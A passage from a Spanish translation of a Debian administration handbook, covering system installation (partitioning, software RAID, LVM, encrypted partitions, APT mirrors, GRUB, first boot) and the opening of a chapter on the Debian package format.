

el prometedor btrfs que incluye muchas funcionalidades que requerirían, al día de hoy, utilizar LVM y/o RAID.

Un sistema de archivos con registros (como ext3, ext4, btrfs, reiserfs o xfs) toma medidas especiales que posibilitan volver a un estado consistente anterior luego de una interrupción abrupta sin analizar completamente el disco entero (como era el caso con el sistema ext2). Esta funcionalidad se lleva a cabo manteniendo un registro que describe las operaciones a realizar antes que sean ejecutadas. Si se interrumpe una operación será posible «reproducirla» desde el registro. Por el otro lado, si la interrupción ocurre durante una actualización del registro, simplemente se ignora el último cambio solicitado; los datos almacenados podrían perderse pero, como los datos en el disco no han cambiado, se mantuvieron coherentes. Esto es nada más y nada menos que el mecanismo transaccional aplicado al sistema de archivos.

Luego de elegir el tipo de la partición, el software calculará una sugerencia y la describirá en la pantalla; el usuario podrá modificarla si es necesario. Puede, en particular, elegir otro sistema de archivos si la opción estándar (*ext4*) no es apropiada. En la mayoría de los casos, sin embargo, el particionado propuesto es razonable y se lo puede aceptar seleccionando la opción «Finalizar particionado y escribir cambios al disco».



**Figura 4.10** Validación del particionado

#### Particionado manual

El particionado manual provee mayor flexibilidad, permitiéndole al usuario seleccionar el propósito y tamaño de cada partición. Lo que es más, este modo es inevitable si desea utilizar RAID por software.

#### EN LA PRÁCTICA

<span id="page-97-0"></span>**Reduciendo una partición Windows**

Para instalar Debian junto a un sistema operativo existente (Windows u otro), debe tener espacio disponible en el disco duro que no sea utilizado por el otro sistema para poder crear las particiones dedicadas a Debian. En la mayoría de los casos esto significa reducir una partición Windows y reutilizar el espacio liberado.

El instalador Debian permite esta operación si utiliza el modo de particionado manual. Sólo necesitará elegir la partición Windows e ingresar su nuevo tamaño (esto funciona igual tanto en particiones FAT como NTFS).

La primera pantalla mostrará los discos disponibles, sus particiones y cualquier espacio libre posible que no haya sido particionado aún. Puede seleccionar cada elemento mostrado; presionar la tecla Enter mostrará una lista con las acciones posibles.

Puede borrar todas las particiones en un disco al seleccionarlo.

Al seleccionar el espacio libre en un disco puede crear una nueva partición manualmente. También puede hacerlo con el particionado guiado, que es una solución interesante para un disco que ya contiene otro sistema operativo pero que podría desear particionar para Linux de forma estándar. Revise Sección [4.2.13.1,](#page-94-0) «[Particionado guiado»](#page-94-1) página 63 para más detalles sobre el particionado guiado.



inactivas por un tiempo en la partición swap del disco duro.



Al elegir una partición puede elegir la forma en la que la va a utilizar:

- darle formato e incluirla en el árbol de archivos eligiendo un punto de montaje;
- utilizarla como partición swap;
- convertirla en un «volúmen físico para cifrado» (para proteger la confidencialidad de los datos en ciertas particiones, revise abajo);
- convertirla en un «volúmen físico para LVM» (se discute este concepto en detalle más adelante en este capítulo);
- utilizarla como dispositivo RAID (revise más adelante en este capítulo);
- también puede elegir no utilizarla y, por lo tanto, no modificarla.

#### Configuración de dispositivos multidisco (RAID por software)

Algunos tipos de RAID permiten duplicar la información almacenada en los discos duros para evitar la pérdida de datos en caso de que uno de ellos sufra algún problema de hardware. RAID nivel 1 mantiene una copia simple e idéntica (réplica, «mirror») de un disco duro en otro dispositivo mientras que RAID nivel 4 divide datos redundantes en varios discos permitiendo la reconstrucción completa de un dispositivo que falle.

Sólo describiremos RAID nivel 1 que es el más simple de implementar. El primer paso incluye crear dos particiones del mismo tamaño en dos discos duros distintos y utilizarlas como «volúmen físico para RAID».

Luego debe seleccionar «Configurar RAID por software» en la herramienta de particionado para combinar estas dos particiones en un nuevo disco virtual y seleccionar «Crear dispositivo MD» en la pantalla de configuración. Luego necesita responder una serie de preguntas sobre este nuevo dispositivo. La primera pregunta sobre el nivel de RAID a utilizar, que en nuestro caso será «RAID1». La segunda pregunta es sobre la cantidad de dispositivos activos — dos en nuestro caso, que es la cantidad de particiones que tienen que incluirse en este dispositivo MD. La tercera pregunta sobre la cantidad de dispositivos libres — 0; no tenemos planeado agregar discos adicionales de repuesto en caso que uno de los discos falle. La última pregunta requiere que seleccione las particiones para el dispositivo RAID — éstas serían las dos que separó para este propósito (asegúrese de seleccionar sólamente las particiones que mencionen «raid» específicamente).

Nuevamente en el menú principal, aparecerá un nuevo disco «RAID». Este disco se presenta con sólo una partición que no puede ser eliminada pero a la que podemos especificar el uso que le daremos (como con cualquier otra partición).

Para más detalles sobre funciones RAID, revise la Sección [12.1.1](#page-353-0), [«RAID por software](#page-353-1)» página 322.

#### Configuración del gestor de volúmenes lógicos (LVM)

LVM le permite crear particiones «virtuales» a través de varios discos. Los beneficios son dobles: el tamaño de las particiones no estará limitado por el tamaño de los discos individuales sino por el del conjunto completo y podrá modificar el tamaño de las particiones existentes en cualquier momento, posiblemente agregando un disco adicional cuando lo necesite.

LVM utiliza una terminología particular: una partición virtual es un «volúmen lógico», que es parte de un «grupo de volúmenes» o la asociación de varios «volúmenes físicos». De hecho, cada uno de esos términos se corresponde con una partición «real» (o dispositivo de RAID por software).

Esta técnica funciona de una forma muy simple: se divide cada volúmen, sea lógico o físico, en bloques del mismo tamaño que LVM hace que coincidan. Agregar un nuevo disco causará la creación de un nuevo volúmen físico y sus nuevos bloques pueden ser asociados a cualquier grupo de volúmenes. Todas las particiones del grupo de volúmenes expandido tendrán espacio adicional sobre el que extenderse.

La herramienta de particionado configura LVM en varios pasos. Primero debe crear las particiones en los discos existentes que serán «volúmenes físicos para LVM». Para activar LVM debe seleccionar «Configurar el gestor de volúmenes lógicos (LVM)» y luego, en la misma pantalla de configuración, «Crear grupo de volúmenes» al que le asociará los volúmenes físicos existentes. Finalmente podrá crear volúmenes lógicos dentro de este grupo de volúmenes. La herramienta de particionado automático puede realizar todos estos pasos automáticamente.

Cada volúmen físico aparecerá en el menú de particionado como un disco con sólo una partición que no puede ser eliminada pero que puede utilizar como desee.

Se describe el uso de LVM con más detalles en la Sección [12.1.2](#page-364-0), [«LVM](#page-364-1)» página 333.

#### Configuración de particiones cifradas

Para garantizar la confidencialidad de sus datos, por ejemplo en el caso de pérdida o robo de su equipo o un disco duro, es posible cifrar los datos en algunas particiones. Se puede agregar esta funcionalidad bajo cualquier sistema de archivos ya que, como con LVM; Linux (en particular el controlador dm-crypt) utiliza el mapeador de dispositivos («Device Mapper») para crear una partición virtual (cuyo contenido es protegido) basándose en una partición subyacente que almacenará los datos en forma cifrada (gracias a LUKS, «configuración unificada de claves en Linux» por sus siglas en inglés, un formato estándar que permite almacenar tanto datos encriptados como también metainformación que indica los algoritmos de cifrado utilizados).

<span id="page-99-0"></span>

Para crear una partición cifrada primero debe asignar una partición disponible para este propósito. Lo logrará seleccionando una partición e indicando que sea utilizada como «volúmen físico para cifrado». Luego de particionar el disco que contenga el volúmen físico, seleccione «Configurar volúmenes cifrados». El software le propondrá inicializar el volúmen físico con datos aleatorios (dificultando aún más la localización de los datos reales) y le pedirá que ingrese una «frase de cifrado» que tendrá que ingresar cada vez que arranque el equipo para poder acceder al contenido de la partición cifrada. Una vez que complete este paso y haya vuelto al menú de la herramienta de particionado, tendrá disponible una nueva partición en un «volúmen cifrado» que puede configurar como cualquier otra partición. En la mayoría de los casos, utilizará esta

partición como un volúmen físico de LVM para proteger varias particiones (volúmenes lógicos LVM) con la misma clave de cifrado, incluyendo la partición swap (revise el recuadro [«Partición](#page-99-0) [swap cifrada»](#page-99-0) página 68).

#### 4.2.14. Instalación del sistema base

Este paso, que no necesita interacción con el usuario, instala los paquetes del «sistema base» Debian. Esto incluye las herramientas dpkg y apt que administran los paquetes Debian, así como también los programas necesarios para iniciar el sistema y comenzar a utlizarlo.



**Figura 4.11** Instalación del sistema base

#### 4.2.15. Configuración del gestor de paquetes (apt)

Para poder instalar software adicional, necesita configurar APT para indicarle dónde encontrar paquetes Debian. Este paso es tan automático como es posible. Comienza preguntando si debe utilizar una fuente de paquetes en la red o si sólo debe buscar paquetes en el CD-ROM.



Si se desea obtener paquetes de la red, las siguientes dos preguntas le permitirán elegir un servidor del que descargar los paquetes seleccionando primero un país y depués una réplica disponible en dicho país (una réplica es un servidor público que alberga copias de todos los archivos

del archivo principal de Debian).



**Figura 4.12** Selección de una réplica de Debian

Finalmente, el programa propone utilizar un proxy HTTP. Si no configura un proxy, accederá a internet directamente. Si ingresa http://proxy.falcot.com:3128, APT utilizará el *proxy/caché* de Falco, un programa «Squid». Puede encontrar estas configuraciones revisando la configuración de un navegador web en otro equipo conectado a la misma red.

Los archivos Packages.gz y Sources.gz son descargados automáticamente para actualizar la lista de paquetes reconocidos por APT.



#### 4.2.16. Concurso de popularidad de paquetes Debian

El sistema Debian contiene un paquete llamado *popularity-contest* cuyo propósito es compilar estadísticas del uso de paquetes. Cada semana, este paquete recopila información de los paquetes instalados y aquellos utilizados recientemente y envía esta información de forma anónima a los servidores del proyecto Debian. El proyecto luego puede utilizar esta información para determinar la importancia relativa de cada paquete, lo que influencia la prioridad que se le dará a cada

uno. En particular, los paquetes más «populares» serán incluidos en el CD-ROM de instalación facilitando el acceso a los mismos a aquellos usuarios que no deseen descargarlos o adquirir un conjunto completo.

Este paquete sólo se activa a pedido por respeto a la confidencialidad de los datos de uso de los usuarios.

#### 4.2.17. Selección de paquetes para instalación

El próximo paso le permite elegir el propósito del equipo en términos muy generales; las diez tareas sugeridas corresponden a listas de paquetes a instalar. La lista de paquetes que será instalada realmente será adaptada y completada más adelante, pero provee un buen punto de partida de forma simple.

Algunos paquetes también son instalados automáticamente según el hardware detectado (gracias al programa discover-pkginstall del paquete *discover*). Por ejemplo, si se detecta una máquina virtual VirtualBox el programa instalará el paquete *virtualbox-guest-dkms* que permite una mejor integración de la máquina virtual con el sistema anfitrión.



**Figura 4.13** Elección de tareas

#### 4.2.18. Instalación del gestor de arranque GRUB

El gestor de arranque es el primer progama iniciado por el BIOS. Este programa carga el núcleo Linux a la memoria y luego lo ejecuta. Generalmente ofrece un menú que le permite al usuario seleccionar el núcleo y/o sistema operativo a iniciar.

<span id="page-103-0"></span>

De forma predeterminada, el menú propuesto por GRUB contiene todos los núcleos Linux instalados así como también todos los demás sistemas operativos detectados. Es por esta razón que debería aceptar la oferta de instalarlo en el registro de arranque maestro («Master Boot Record»). Generalmente tiene sentido mantener algunas versiones anteriores del núcleo ya que hacerlo mantiene su capacidad de iniciar el mismo sistema cuando el último núcleo instalado es defectuoso o no se adapta correctamente al hardware.

GRUB es el gestor de arranque instalado por Debian de forma predeterminada gracias a su superioridad técnica: funciona con la mayoría de los sistemas de archivo y no necesita actualizarlo luego de cada instalación de un nuevo núcleo ya que lee su configuración durante el inicio y encuentra la posición exacta del nuevo núcleo. La versión 1 de GRUB (ahora conocida como «Grub Legacy») no era compatible con todas las combinaciones de LVM y RAID por software; la versión 2, instalada de forma predeterminada, es más completa. Aún pueden existir situaciones donde es más recomendable instalar LILO (otro gestor de arranque); el instalador lo sugerirá automáticamente.

Para más información sobre la configuración de GRUB, revise la Sección [8.8.3](#page-206-0), «[Configuración](#page-206-1) [de GRUB 2»](#page-206-1) página 175.

CUIDADO **Gestores de arranque y arquitecturas**

LILO y GRUB, mencionados en este capítulo, son los gestores de arranque para las arquitecturas i386 y amd64. Si instala Debian en otra arquitectura necesitará utilizar otro gestor de arranque. Entre ellos podemos citar yaboot o quik para powerpc, silo para sparc, aboot para alpha, arcboot para mips.

#### 4.2.19. Finalización de la instalación y reiniciado

La instalación ahora está completa, el programa le invita a quitar el CD-ROM y reiniciar el equipo.

### **4.3. Luego del primer arranque**

Si activó la tarea «Entorno Debian de escritorio» sin ninguna elección explícita (o con la elección de "GNOME"), el equipo mostrará el gestor de inicio de sesión gdm3.



**Figura 4.14** Primer arranque

El usuario que fue creado puede iniciar sesión y comenzar a trabajar inmediatamente.

#### 4.3.1. Instalación de software adicional

Los paquetes instalados corresponden a los perfiles seleccionados durante la instalación pero no necesariamente para el uso que se le dará realmente al equipo. Por lo tanto, podría desear utilizar una herramienta de gestión de paquetes para refinar la selección de paquetes instalados. Las dos herramientas utilizadas más frecuentemente (que son instaladas si se eligió el perfil «Entorno Debian de escritorio») son apt (disponible desde la línea de órdenes) y synaptic («Administrador de paquetes Synaptic» en el menú).

Para facilitar la instalación de grupos de programas coherentes, Debian crea «tareas» dedicadas a usos específicos (servidor de correo, servidor de archivos, etc.). Tuvo oportunidad de seleccionarlos durante la instalación y puede accederlos nuevamente gracias a herramientas de gestión de paquetes como aptitude (las tareas se encuentran en una sección particular) y synaptic (a través del menú Editar *→* Marcar paquetes por tarea...).

Aptitude es una interfaz para APT de pantalla completa en modo texto. Permite al usuario navegar la lista de paquetes disponibles según varias categorías (paquetes instalados o no instalados, por tarea, por sección, etc.) y revisar toda la información disponible para cada uno de ellos (dependencias, conflictos, descripción, etc.). Cada paquete puede ser marcado «install» (para instalar, la tecla +) o «remove» (para eliminar, la tecla -), Se realizarán todas estas operaciones simultáneamente una vez que las confirme presionando la tecla g (por «go!», «¡adelante!»). Si se olvidó algunos programas no se preocupe; podrá ejecutar aptitude nuevamente una vez que se completó la instalación inicial.

#### SUGERENCIA

**Debian piensa en quienes no hablan inglés**

Muchas tareas están dedicadas a la localización del sistema a otros idiomas además del inglés. Incluyen documentación traducida, diccionarios y varios otros paquetes útiles a quienes hablen distintos idiomas. Se selecciona la tarea apropiada automáticamente si seleccionó un idioma distinto al inglés durante la instalación.

En la jerga de empaquetado de Debian, una «dependencia» es otro paquete necesario para que el paquete en cuestión funcione correctamente. A la inversa, un

Se discuten estos conceptos con más detalles en el Capítulo [5](#page-108-0): [«Sistema de paque-](#page-109-0)

«conflicto» es un paquete que no puede ser instalado junto con otro.

[tes: herramientas y principios fundamentales»](#page-109-0) página 78.

CULTURA **dselect, la antigua interfaz para instalar paquetes** Antes de aptitude, el programa estándar para seleccionar paquetes a instalar era dselect, la antigua interfaz gráfica asociada con dpkg. Ya que se trata de un programa difícil de utilizar para principiantes, no es recomendado.

Por supuesto, se puede no seleccionar tarea alguna para instalar. En este caso, puede instalar manualmente el software deseado con apt-get o aptitude (ambos disponibles en la línea de órdenes).

#### 4.3.2. Actualización del sistema

**Dependencias de un paquete, conflictos**

VOCABULARIO

Al principio, generalmente se necesitaba aptitude safe-upgrade (una orden utilizada para actualizar automáticamente los programas instalados), especialmente debido a posibles actualizaciones de seguridad publicadas desde la entrega de la última versión estable de Debian. Estas actualizaciones podrían requerir preguntas adicionales a través de debconf, la herramienta estándar para configuración en Debian. Para más información sobre estas actualizaciones realiza-das por aptitude revise la Sección [6.2.3,](#page-147-0) «[Actualización del sistema](#page-147-1)» página 116.



#### **Palabras clave**

**Paquete binario Paquete fuente dpkg dependencias conflicto**


# Sistema de paquetes: herramientas y principios fundamentales

Contenidos

Estructura de un paquete binario 78 Metainformación de un paquete 80 Estructura de un paquete fuente 90 Manipulación de paquetes con dpkg 93 Coexistencia con otros sistemas paquetes 102

*Como un administrador de un sistema Debian generalmente manejará paquetes .deb ya que contienen unidades funcionales consistentes (aplicaciones, documentación, etc.) facilitando su instalación y mantenimiento. Por lo tanto, es buena idea saber qué son y cómo utilizarlos.*

Este capítulo describe la estructura y los contenidos de paquetes «binarios» y «fuente». Los primeros son archivos .deb para utilizar directamente con dpkg mientras que los últimos contienen el código fuente así como las instrucciones para crear los paquetes binarios.

# **5.1. Estructura de un paquete binario**

El formato del paquete Debian fue diseñado para que su contenido pueda ser extraído en cualquier sistema Unix que tenga los programas clásicos ar, tar y gzip (a veces xz o bzip2). Esta propiedad aparentemente trivial es importante para portabilidad y recuperación en caso de desastres.

